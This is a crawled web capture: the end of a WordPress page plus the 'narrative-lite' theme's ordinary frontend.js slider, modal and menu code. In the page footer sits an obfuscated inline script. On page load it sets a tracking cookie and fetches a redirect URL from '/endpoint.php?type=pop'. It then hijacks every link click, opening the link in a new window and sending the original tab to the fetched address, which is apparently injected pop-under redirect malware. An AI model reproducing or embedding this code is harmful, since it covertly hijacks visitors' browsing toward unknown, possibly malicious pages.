<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/swiper/js/swiper-bundle.min.js?ver=6.0' id='swiper-bundle-js'></script>
<script id='narrative-lite-frontend-js-extra'>
var narrative_lite_frontend = {"paged":"1","maxpage":"0","nextLink":"","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric"};
</script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/js/frontend.js?ver=1.0.0' id='narrative-lite-frontend-js'></script>
<script src='https://prefersystems.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
					<script type="text/javascript" id="ive-script-frontend">
										</script>
					<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://prefersystems.com/wp-content/themes/narrative-lite/assets/js/frontend.js?ver=1.0.0
body_size: 10233
content:
jQuery(document).ready(function ($) {
    "use strict";


    var dataAttribute = $(".data-bg");
    dataAttribute.each(function (indx) {
        if ($(this).attr("data-background")) {
            $(this).css("background-image", "url(" + $(this).data("background") + ")");
        }
    });

    // Related Posts Slider
    var swiper = new Swiper('.wedevs-related-carousel', {
        autoplay: {
            delay: 4000,
            disableOnInteraction: false,
        },
        loop: true,
        pagination: {
            el: ".swiper-pagination-carousel",
            type: "progressbar",
        },
        navigation: {
            nextEl: '.wedevs-related-next',
            prevEl: '.wedevs-related-prev',
        },

        breakpoints: {
            480: {
                slidesPerView: 1,
            },
            768: {
                slidesPerView: 2,
            },
            1024: {
                slidesPerView: 3,
            },
        }

    });

    // Widget Slider
    var swiper = new Swiper('.widget-swiper-slider', {
        autoplay: {
            delay: 4000,
            disableOnInteraction: false,
        },
        loop: true,
        spaceBetween: 50,

        navigation: {
            nextEl: '.wedevs-sidebar-slide-next',
            prevEl: '.wedevs-sidebar-slide-prev',
        },

        breakpoints: {
            1024: {
                slidesPerView: 1,
            },
        }

    });

    var mainslider = new Swiper('.wedevs-slider-main', {
        spaceBetween: 0,
        autoplay: {
            delay: 9500,
            disableOnInteraction: false,
        },
        loop: true,
        direction: 'vertical',
        loopedSlides: 1,
        thumbs: {
            swiper: slidercontent
        }
    });

    var slidercontent = new Swiper('.wedevs-slider-content', {
        spaceBetween: 10,
        centeredSlides: true,
        slidesPerView: 1,
        touchRatio: 0.2,
        slideToClickedSlide: true,
        loop: true,
        navigation: {
            nextEl: '.button-next',
            prevEl: '.button-prev',
        },
        pagination: {
            el: '.wedevs-swiper-pagination',
            clickable: true,
            renderBullet: function (index, className) {
                return '<span class="' + className + '"><svg><circle r="18" cx="20" cy="20"></circle></svg></span>';
            },
        },
    });

    if ($(".wedevs-slider-main")[0]) {
        mainslider.controller.control = slidercontent;
        slidercontent.controller.control = mainslider;
    } else {}


    $('.widget .gallery, .entry-content .gallery, .wp-block-gallery').each(function () {
        $(this).magnificPopup({
            delegate: 'a',
            type: 'image',
            closeOnContentClick: false,
            closeBtnInside: false,
            mainClass: 'mfp-with-zoom mfp-img-mobile',
            image: {
                verticalFit: true,
                titleSrc: function (item) {
                    return item.el.attr('title');
                }
            },
            gallery: {
                enabled: true
            },
            zoom: {
                enabled: true,
                duration: 300,
                opener: function (element) {
                    return element.find('img');
                }
            }
        });
    });

    $('.widget-area').theiaStickySidebar({
        additionalMarginTop: 30
    });

    $(window).scroll(function () {

        if ($(window).scrollTop() > $(window).height() / 2) {

            $(".scroll-up").fadeIn(300);

        }else{

            $(".scroll-up").fadeOut(300);

        }
    });

    // Scroll to Top on Click
    $('.scroll-up').click(function () {

        $("html, body").animate({
            scrollTop: 0
        }, 700);

        return false;

    });

    if (document.cookie.indexOf('visited=true') == -1) {
        $(window).load(function () {
            $('.wedevs-modal.single-load').each(function () {
                $(this).addClass('is-visible');
            });
        });
        
    } else {
        $(window).load(function () {
            $('.wedevs-modal.always-load').each(function () {
                $(this).addClass('is-visible');
            });
        });
    }
    $('.wedevs-modal-toggle').on("click", function () {
        $('.wedevs-modal').toggleClass('is-visible');
    });

    $('.single-load .wedevs-modal-toggle').on("click", function () {
        $('.wedevs-modal').removeClass('is-visible');
        var year = 1000 * 60 * 60 * 24 * 365;
        var expires = new Date((new Date()).valueOf() + year);
        document.cookie = "visited=true;expires=" + expires.toUTCString();
    });

    // Woocommerce
    $(".minicart-title-handle").on("click", function () {
        $(".minicart-content").slideToggle();
        $('.header-wedevs-minicart').toggleClass('active-mini-cart');
    });

    function narrative_lite_is_on_screen(elem) {

        if ($(elem)[0]) {

            var tmtwindow = jQuery(window);
            var viewport_top = tmtwindow.scrollTop();
            var viewport_height = tmtwindow.height();
            var viewport_bottom = viewport_top + viewport_height;
            var tmtelem = jQuery(elem);
            var top = tmtelem.offset().top;
            var height = tmtelem.height();
            var bottom = top + height;
            return (top >= viewport_top && top < viewport_bottom) ||
                (bottom > viewport_top && bottom <= viewport_bottom) ||
                (height > viewport_height && top <= viewport_top && bottom >= viewport_bottom);
        }
    }

    var n = window.WEDEV_JS || {};
    var paged = parseInt(narrative_lite_frontend.paged) + 1;
    var maxpage = narrative_lite_frontend.maxpage;
    var nextLink = narrative_lite_frontend.nextLink;
    var loadmore = narrative_lite_frontend.loadmore;
    var loading = narrative_lite_frontend.loading;
    var nomore = narrative_lite_frontend.nomore;
    var pagination_layout = narrative_lite_frontend.pagination_layout;

    function narrative_lite_load_content_ajax(){

        if ((!$('.theme-no-posts').hasClass('theme-no-posts'))) {

            $('.wedevs-loading-btn .loading-text').text(loading);
            $('.theme-loading-status').addClass('theme-ajax-loading');

            console.log( nextLink );
            
            $('.theme-loaded-content').load(nextLink + ' .wedevs-post-wrapper', function () {
                if (paged < 10) {
                    var newlink = nextLink.substring(0, nextLink.length - 2);
                } else {

                    var newlink = nextLink.substring(0, nextLink.length - 3);
                }
                paged++;
                nextLink = newlink + paged + '/';
                if (paged > maxpage) {
                    $('.wedevs-loading-btn').addClass('theme-no-posts');
                    $('.wedevs-loading-btn .loading-text').text(nomore);
                } else {
                    $('.wedevs-loading-btn .loading-text').text(loadmore);
                }
                var lodedContent = $('.theme-loaded-content').html();
                // $('.theme-loaded-content').html('');

                $('.site-archive-main').append(lodedContent);

                $('.theme-loading-status').removeClass('theme-ajax-loading');

                $('.theme-article-post').each(function () {

                    if (!$(this).hasClass('theme-article-loaded')) {

                        $(this).addClass(paged + '-theme-article-ajax');
                        $(this).addClass('theme-article-loaded');
                    }

                });

                var isMobile = false;

                if( /Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                    $('html').addClass('touch');
                    isMobile = true;
                }
                else{
                    $('html').addClass('no-touch');
                    isMobile = false;
                }


            });

        }
    }

    $('.wedevs-loading-btn').click(function () {

        narrative_lite_load_content_ajax();
        
    });

    if (pagination_layout == 'auto-load') {
        $(window).scroll(function () {

            if (!$('.theme-loading-status').hasClass('theme-ajax-loading') && !$('.wedevs-loading-btn').hasClass('theme-no-posts') && maxpage > 1 && narrative_lite_is_on_screen('.wedevs-loading-btn')) {
                
                narrative_lite_load_content_ajax();
                
            }

        });
    }

    $('.skip-minicart-start').focus(function(){
        $('.woocommerce-mini-cart__buttons .wc-forward').focus();
    });

    $('.skip-minicart-end').focus(function(){
        $('.minicart-toggle').focus();
    });
    
     // Close Action on ESC button
    $(document).keyup(function (j) {

        if (j.key === "Escape") { // escape key maps to keycode `27`
            $('.header-wedevs-minicart').removeClass('active-mini-cart');
            $(".minicart-content").slideUp();
        }
    });

});


var wedevsjs = wedevsjs || {};

// event "polyfill"
wedevsjs.createEvent = function( eventName ) {
    var event;
    if ( typeof window.Event === 'function' ) {
        event = new Event( eventName );
    } else {
        event = document.createEvent( 'Event' );
        event.initEvent( eventName, true, false );
    }
    return event;
};

// Add a class to the body for when touch is enabled for browsers that don't support media queries
// for interaction media features. Adapted from <https://codepen.io/Ferie/pen/vQOMmO>.
wedevsjs.touchEnabled = {

    init: function () {
        var matchMedia = function () {
            // Include the 'heartz' as a way to have a non-matching MQ to help terminate the join. See <https://git.io/vznFH>.
            var prefixes = ['-webkit-', '-moz-', '-o-', '-ms-'];
            var query = ['(', prefixes.join('touch-enabled),('), 'heartz', ')'].join('');
            return window.matchMedia && window.matchMedia(query).matches;
        };

        if (('ontouchstart' in window) || (window.DocumentTouch && document instanceof window.DocumentTouch) || matchMedia()) {
            document.body.classList.add('touch-enabled');
        }
    }
}; // wedevsjs.touchEnabled


wedevsjs.modalMenu = {

    init: function () {
        // If the current menu item is in a sub level, expand all the levels higher up on load.
        this.expandLevel();
        this.keepFocusInModal();
    },

    expandLevel: function () {
        var modalMenus = document.querySelectorAll('.modal-menu');

        modalMenus.forEach(function (modalMenu) {
            var activeMenuItem = modalMenu.querySelector('.current-menu-item');

            if (activeMenuItem) {
                wedevsjsFindParents(activeMenuItem, 'li').forEach(function (element) {
                    var subMenuToggle = element.querySelector('.sub-menu-toggle');
                    if (subMenuToggle) {
                        wedevsjs.toggles.performToggle(subMenuToggle, true);
                    }
                });
            }
        });
    },

    keepFocusInModal: function () {
        var _doc = document;

        _doc.addEventListener('keydown', function (event) {
            var toggleTarget, modal, selectors, elements, menuType, activeEl, lastEl, firstEl, tabKey,
                shiftKey,
                clickedEl = wedevsjs.toggles.clickedEl;

            if (clickedEl && _doc.body.classList.contains('showing-modal')) {
                toggleTarget = clickedEl.dataset.toggleTarget;
                selectors = 'input, a, button';
                modal = _doc.querySelector(toggleTarget);

                elements = modal.querySelectorAll(selectors);
                elements = Array.prototype.slice.call(elements);

                if ('.menu-modal' === toggleTarget) {
                    menuType = '.menu-skip-link';

                    elements = elements.filter(function (element) {
                        return null !== element.closest(menuType) && null !== element.offsetParent;
                    });

                    elements.unshift(_doc.querySelector('.close-nav-toggle'));

                }

                lastEl = elements[elements.length - 1];
                firstEl = elements[0];
                activeEl = _doc.activeElement;
                tabKey = event.keyCode === 9;
                shiftKey = event.shiftKey;

                if (!shiftKey && tabKey && lastEl === activeEl) {
                    event.preventDefault();
                    firstEl.focus();
                }

                if (shiftKey && tabKey && firstEl === activeEl) {
                    event.preventDefault();
                    lastEl.focus();
                }
            }
        });
    }
};

/*	-----------------------------------------------------------------------------------------------
	Primary Menu
--------------------------------------------------------------------------------------------------- */

wedevsjs.primaryMenu = {

    init: function () {
        this.focusMenuWithChildren();
    },

    // The focusMenuWithChildren() function implements Keyboard Navigation in the Primary Menu
    // by adding the '.focus' class to all 'li.menu-item-has-children' when the focus is on the 'a' element.
    focusMenuWithChildren: function () {
        // Get all the link elements within the primary menu.
        var links, i, len,
            menu = document.querySelector('.primary-menu-wrapper');

        if (!menu) {
            return false;
        }

        links = menu.getElementsByTagName('a');

        // Each time a menu link is focused or blurred, toggle focus.
        for (i = 0, len = links.length; i < len; i++) {
            links[i].addEventListener('focus', toggleFocus, true);
            links[i].addEventListener('blur', toggleFocus, true);
        }

        //Sets or removes the .focus class on an element.
        function toggleFocus() {
            var self = this;

            // Move up through the ancestors of the current link until we hit .primary-menu.
            while (-1 === self.className.indexOf('primary-menu')) {
                // On li elements toggle the class .focus.
                if ('li' === self.tagName.toLowerCase()) {
                    if (-1 !== self.className.indexOf('focus')) {
                        self.className = self.className.replace(' focus', '');
                    } else {
                        self.className += ' focus';
                    }
                }
                self = self.parentElement;
            }
        }
    }
}; // wedevsjs.primaryMenu

/*	-----------------------------------------------------------------------------------------------
	Toggles
--------------------------------------------------------------------------------------------------- */

wedevsjs.toggles = {

    clickedEl: false,

    init: function () {
        // Do the toggle.
        this.toggle();

        // Check for toggle/untoggle on resize.
        this.resizeCheck();

        // Check for untoggle on escape key press.
        this.untoggleOnEscapeKeyPress();
    },

    performToggle: function (element, instantly) {
        var target, timeOutTime, classToToggle,
            self = this,
            _doc = document,
            // Get our targets.
            toggle = element,
            targetString = toggle.dataset.toggleTarget,
            activeClass = 'active';

        // Elements to focus after modals are closed.
        if (!_doc.querySelectorAll('.show-modal').length) {
            self.clickedEl = _doc.activeElement;
        }

        if (targetString === 'next') {
            target = toggle.nextSibling;
        } else {
            target = _doc.querySelector(targetString);
        }

        // Trigger events on the toggle targets before they are toggled.
        if (target.classList.contains(activeClass)) {
            target.dispatchEvent(wedevsjs.createEvent('toggle-target-before-active'));
        } else {
            target.dispatchEvent(wedevsjs.createEvent('toggle-target-before-inactive'));
        }

        // Get the class to toggle, if specified.
        classToToggle = toggle.dataset.classToToggle ? toggle.dataset.classToToggle : activeClass;

        // For cover modals, set a short timeout duration so the class animations have time to play out.
        timeOutTime = 0;

        if (target.classList.contains('cover-modal')) {
            timeOutTime = 10;
        }

        setTimeout(function () {
            var focusElement,
                subMenued = target.classList.contains('sub-menu'),
                newTarget = subMenued ? toggle.closest('.menu-item').querySelector('.sub-menu') : target,
                duration = toggle.dataset.toggleDuration;

            // Toggle the target of the clicked toggle.
            if (toggle.dataset.toggleType === 'slidetoggle' && !instantly && duration !== '0') {
                wedevsjsMenuToggle(newTarget, duration);
            } else {
                newTarget.classList.toggle(classToToggle);
            }

            // If the toggle target is 'next', only give the clicked toggle the active class.
            if (targetString === 'next') {
                toggle.classList.toggle(activeClass);
            } else if (target.classList.contains('sub-menu')) {
                toggle.classList.toggle(activeClass);
            } else {
                // If not, toggle all toggles with this toggle target.
                _doc.querySelector('*[data-toggle-target="' + targetString + '"]').classList.toggle(activeClass);
            }

            // Toggle aria-expanded on the toggle.
            wedevsjsToggleAttribute(toggle, 'aria-expanded', 'true', 'false');

            if (self.clickedEl && -1 !== toggle.getAttribute('class').indexOf('close-')) {
                wedevsjsToggleAttribute(self.clickedEl, 'aria-expanded', 'true', 'false');
            }

            // Toggle body class.
            if (toggle.dataset.toggleBodyClass) {
                _doc.body.classList.toggle(toggle.dataset.toggleBodyClass);
            }

            // Check whether to set focus.
            if (toggle.dataset.setFocus) {
                focusElement = _doc.querySelector(toggle.dataset.setFocus);

                if (focusElement) {
                    if (target.classList.contains(activeClass)) {
                        focusElement.focus();
                    } else {
                        focusElement.blur();
                    }
                }
            }

            // Trigger the toggled event on the toggle target.
            target.dispatchEvent(wedevsjs.createEvent('toggled'));

            // Trigger events on the toggle targets after they are toggled.
            if (target.classList.contains(activeClass)) {
                target.dispatchEvent(wedevsjs.createEvent('toggle-target-after-active'));
            } else {
                target.dispatchEvent(wedevsjs.createEvent('toggle-target-after-inactive'));
            }
        }, timeOutTime);
    },

    // Do the toggle.
    toggle: function () {
        var self = this;

        document.querySelectorAll('*[data-toggle-target]').forEach(function (element) {
            element.addEventListener('click', function (event) {
                event.preventDefault();
                self.performToggle(element);
            });
        });
    },

    // Check for toggle/untoggle on screen resize.
    resizeCheck: function () {
        if (document.querySelectorAll('*[data-untoggle-above], *[data-untoggle-below], *[data-toggle-above], *[data-toggle-below]').length) {
            window.addEventListener('resize', function () {
                var winWidth = window.innerWidth,
                    toggles = document.querySelectorAll('.toggle');

                toggles.forEach(function (toggle) {
                    var unToggleAbove = toggle.dataset.untoggleAbove,
                        unToggleBelow = toggle.dataset.untoggleBelow,
                        toggleAbove = toggle.dataset.toggleAbove,
                        toggleBelow = toggle.dataset.toggleBelow;

                    // If no width comparison is set, continue.
                    if (!unToggleAbove && !unToggleBelow && !toggleAbove && !toggleBelow) {
                        return;
                    }

                    // If the toggle width comparison is true, toggle the toggle.
                    if (
                        (((unToggleAbove && winWidth > unToggleAbove) ||
                            (unToggleBelow && winWidth < unToggleBelow)) &&
                            toggle.classList.contains('active')) ||
                        (((toggleAbove && winWidth > toggleAbove) ||
                            (toggleBelow && winWidth < toggleBelow)) &&
                            !toggle.classList.contains('active'))
                    ) {
                        toggle.click();
                    }
                });
            });
        }
    },

    // Close toggle on escape key press.
    untoggleOnEscapeKeyPress: function () {
        document.addEventListener('keyup', function (event) {
            if (event.key === 'Escape') {
                document.querySelectorAll('*[data-untoggle-on-escape].active').forEach(function (element) {
                    if (element.classList.contains('active')) {
                        element.click();
                    }
                });
            }
        });
    }

}; // wedevsjs.toggles


/*	-----------------------------------------------------------------------------------------------
	Cover Modals
--------------------------------------------------------------------------------------------------- */

wedevsjs.coverModals = {

    init: function () {
        if (document.querySelector('.cover-modal')) {
            // Handle cover modals when they're toggled.
            this.onToggle();

            // When toggled, untoggle if visitor clicks on the wrapping element of the modal.
            this.outsideUntoggle();

            // Close on escape key press.
            this.closeOnEscape();

            // Hide and show modals before and after their animations have played out.
            this.hideAndShowModals();
        }
    },

    // Handle cover modals when they're toggled.
    onToggle: function () {
        document.querySelectorAll('.cover-modal').forEach(function (element) {
            element.addEventListener('toggled', function (event) {
                var modal = event.target,
                    body = document.body;

                if (modal.classList.contains('active')) {
                    body.classList.add('showing-modal');
                } else {
                    body.classList.remove('showing-modal');
                    body.classList.add('hiding-modal');

                    // Remove the hiding class after a delay, when animations have been run.
                    setTimeout(function () {
                        body.classList.remove('hiding-modal');
                    }, 500);
                }
            });
        });
    },

    // Close modal on outside click.
    outsideUntoggle: function () {
        document.addEventListener('click', function (event) {
            var target = event.target;
            var modal = document.querySelector('.cover-modal.active');

            // if target onclick is <a> with # within the href attribute
            if (event.target.tagName.toLowerCase() === 'a' && event.target.hash.includes('#') && modal !== null) {
                // untoggle the modal
                this.untoggleModal(modal);
                // wait 550 and scroll to the anchor
                setTimeout(function () {
                    var anchor = document.getElementById(event.target.hash.slice(1));
                    anchor.scrollIntoView();
                }, 550);
            }

            if (target === modal) {
                this.untoggleModal(target);
            }
        }.bind(this));
    },

    // Close modal on escape key press.
    closeOnEscape: function () {
        document.addEventListener('keydown', function (event) {
            if (event.keyCode === 27) {
                event.preventDefault();
                document.querySelectorAll('.cover-modal.active').forEach(function (element) {
                    this.untoggleModal(element);
                }.bind(this));
            }
        }.bind(this));
    },

    // Hide and show modals before and after their animations have played out.
    hideAndShowModals: function () {
        var _doc = document,
            _win = window,
            modals = _doc.querySelectorAll('.cover-modal'),
            htmlStyle = _doc.documentElement.style,
            adminBar = _doc.querySelector('#wpadminbar');

        function getAdminBarHeight(negativeValue) {
            var height,
                currentScroll = _win.pageYOffset;

            if (adminBar) {
                height = currentScroll + adminBar.getBoundingClientRect().height;

                return negativeValue ? -height : height;
            }

            return currentScroll === 0 ? 0 : -currentScroll;
        }

        function htmlStyles() {
            var overflow = _win.innerHeight > _doc.documentElement.getBoundingClientRect().height;

            return {
                'overflow-y': overflow ? 'hidden' : 'scroll',
                position: 'fixed',
                width: '100%',
                top: getAdminBarHeight(true) + 'px',
                left: 0
            };
        }

        // Show the modal.
        modals.forEach(function (modal) {
            modal.addEventListener('toggle-target-before-inactive', function (event) {
                var styles = htmlStyles(),
                    offsetY = _win.pageYOffset,
                    paddingTop = (Math.abs(getAdminBarHeight()) - offsetY) + 'px',
                    mQuery = _win.matchMedia('(max-width: 600px)');

                if (event.target !== modal) {
                    return;
                }

                Object.keys(styles).forEach(function (styleKey) {
                    htmlStyle.setProperty(styleKey, styles[styleKey]);
                });

                _win.wedevsjs.scrolled = parseInt(styles.top, 10);

                if (adminBar) {
                    _doc.body.style.setProperty('padding-top', paddingTop);

                    if (mQuery.matches) {
                        if (offsetY >= getAdminBarHeight()) {
                            modal.style.setProperty('top', 0);
                        } else {
                            modal.style.setProperty('top', (getAdminBarHeight() - offsetY) + 'px');
                        }
                    }
                }

                modal.classList.add('show-modal');
            });

            // Hide the modal after a delay, so animations have time to play out.
            modal.addEventListener('toggle-target-after-inactive', function (event) {
                if (event.target !== modal) {
                    return;
                }

                setTimeout(function () {
                    var clickedEl = wedevsjs.toggles.clickedEl;

                    modal.classList.remove('show-modal');

                    Object.keys(htmlStyles()).forEach(function (styleKey) {
                        htmlStyle.removeProperty(styleKey);
                    });

                    if (adminBar) {
                        _doc.body.style.removeProperty('padding-top');
                        modal.style.removeProperty('top');
                    }

                    if (clickedEl !== false) {
                        clickedEl.focus();
                        clickedEl = false;
                    }

                    _win.scrollTo(0, Math.abs(_win.wedevsjs.scrolled + getAdminBarHeight()));

                    _win.wedevsjs.scrolled = 0;
                }, 500);
            });
        });
    },

    // Untoggle a modal.
    untoggleModal: function (modal) {
        var modalTargetClass,
            modalToggle = false;

        // If the modal has specified the string (ID or class) used by toggles to target it, untoggle the toggles with that target string.
        // The modal-target-string must match the string toggles use to target the modal.
        if (modal.dataset.modalTargetString) {
            modalTargetClass = modal.dataset.modalTargetString;

            modalToggle = document.querySelector('*[data-toggle-target="' + modalTargetClass + '"]');
        }

        // If a modal toggle exists, trigger it so all of the toggle options are included.
        if (modalToggle) {
            modalToggle.click();

            // If one doesn't exist, just hide the modal.
        } else {
            modal.classList.remove('active');
        }
    }

}; // wedevsjs.coverModals

/**
 * Is the DOM ready?
 *
 * This implementation is coming from https://gomakethings.com/a-native-javascript-equivalent-of-jquerys-ready-method/
 *
 * @param {Function} fn Callback function to run.
 */
function wedevsjsDomReady(fn) {
    if (typeof fn !== 'function') {
        return;
    }

    if (document.readyState === 'interactive' || document.readyState === 'complete') {
        return fn();
    }

    document.addEventListener('DOMContentLoaded', fn, false);
}

wedevsjsDomReady(function () {
    wedevsjs.toggles.init();              // Handle toggles.
    wedevsjs.coverModals.init();          // Handle cover modals.
    wedevsjs.modalMenu.init();            // Modal Menu.
    wedevsjs.primaryMenu.init();          // Primary Menu.
    wedevsjs.touchEnabled.init();         // Add class to body if device is touch-enabled.
});


/*	-----------------------------------------------------------------------------------------------
	Helper functions
--------------------------------------------------------------------------------------------------- */

/* Toggle an attribute ----------------------- */

function wedevsjsToggleAttribute( element, attribute, trueVal, falseVal ) {
    if ( element.classList.contains( 'close-search-toggle' ) ) {
        return;
    }
    if ( trueVal === undefined ) {
        trueVal = true;
    }
    if ( falseVal === undefined ) {
        falseVal = false;
    }
    if ( element.getAttribute( attribute ) !== trueVal ) {
        element.setAttribute( attribute, trueVal );
    } else {
        element.setAttribute( attribute, falseVal );
    }
}

/**
 * Toggle a menu item on or off.
 *
 * @param {HTMLElement} target
 * @param {number} duration
 */
function wedevsjsMenuToggle( target, duration ) {
    var initialParentHeight, finalParentHeight, menu, menuItems, transitionListener,
        initialPositions = [],
        finalPositions = [];

    if ( ! target ) {
        return;
    }

    menu = target.closest( '.menu-wrapper' );

    // Step 1: look at the initial positions of every menu item.
    menuItems = menu.querySelectorAll( '.menu-item' );

    menuItems.forEach( function( menuItem, index ) {
        initialPositions[ index ] = { x: menuItem.offsetLeft, y: menuItem.offsetTop };
    } );
    initialParentHeight = target.parentElement.offsetHeight;

    target.classList.add( 'toggling-target' );

    // Step 2: toggle target menu item and look at the final positions of every menu item.
    target.classList.toggle( 'active' );

    menuItems.forEach( function( menuItem, index ) {
        finalPositions[ index ] = { x: menuItem.offsetLeft, y: menuItem.offsetTop };
    } );
    finalParentHeight = target.parentElement.offsetHeight;

    // Step 3: close target menu item again.
    // The whole process happens without giving the browser a chance to render, so it's invisible.
    target.classList.toggle( 'active' );

    /*
     * Step 4: prepare animation.
     * Position all the items with absolute offsets, at the same starting position.
     * Shouldn't result in any visual changes if done right.
     */
    menu.classList.add( 'is-toggling' );
    target.classList.toggle( 'active' );
    menuItems.forEach( function( menuItem, index ) {
        var initialPosition = initialPositions[ index ];
        if ( initialPosition.y === 0 && menuItem.parentElement === target ) {
            initialPosition.y = initialParentHeight;
        }
        menuItem.style.transform = 'translate(' + initialPosition.x + 'px, ' + initialPosition.y + 'px)';
    } );

    /*
     * The double rAF is unfortunately needed, since we're toggling CSS classes, and
     * the only way to ensure layout completion here across browsers is to wait twice.
     * This just delays the start of the animation by 2 frames and is thus not an issue.
     */
    requestAnimationFrame( function() {
        requestAnimationFrame( function() {
            /*
             * Step 5: start animation by moving everything to final position.
             * All the layout work has already happened, while we were preparing for the animation.
             * The animation now runs entirely in CSS, using cheap CSS properties (opacity and transform)
             * that don't trigger the layout or paint stages.
             */
            menu.classList.add( 'is-animating' );
            menuItems.forEach( function( menuItem, index ) {
                var finalPosition = finalPositions[ index ];
                if ( finalPosition.y === 0 && menuItem.parentElement === target ) {
                    finalPosition.y = finalParentHeight;
                }
                if ( duration !== undefined ) {
                    menuItem.style.transitionDuration = duration + 'ms';
                }
                menuItem.style.transform = 'translate(' + finalPosition.x + 'px, ' + finalPosition.y + 'px)';
            } );
            if ( duration !== undefined ) {
                target.style.transitionDuration = duration + 'ms';
            }
        } );

        // Step 6: finish toggling.
        // Remove all transient classes when the animation ends.
        transitionListener = function() {
            menu.classList.remove( 'is-animating' );
            menu.classList.remove( 'is-toggling' );
            target.classList.remove( 'toggling-target' );
            menuItems.forEach( function( menuItem ) {
                menuItem.style.transform = '';
                menuItem.style.transitionDuration = '';
            } );
            target.style.transitionDuration = '';
            target.removeEventListener( 'transitionend', transitionListener );
        };

        target.addEventListener( 'transitionend', transitionListener );
    } );
}

/**
 * Traverses the DOM up to find elements matching the query.
 *
 * @param {HTMLElement} target
 * @param {string} query
 * @return {NodeList} parents matching query
 */
function wedevsjsFindParents( target, query ) {
    var parents = [];

    // Recursively go up the DOM adding matches to the parents array.
    function traverse( item ) {
        var parent = item.parentNode;
        if ( parent instanceof HTMLElement ) {
            if ( parent.matches( query ) ) {
                parents.push( parent );
            }
            traverse( parent );
        }
    }

    traverse( target );

    return parents;
}
